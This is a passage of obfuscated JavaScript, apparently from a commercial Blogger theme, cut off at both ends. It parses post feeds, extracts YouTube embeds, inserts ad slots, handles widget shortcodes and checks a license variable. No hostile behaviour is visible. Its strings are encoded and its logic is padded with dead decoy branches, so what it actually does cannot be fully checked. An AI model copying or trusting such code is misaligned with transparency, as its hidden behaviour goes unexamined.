aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var 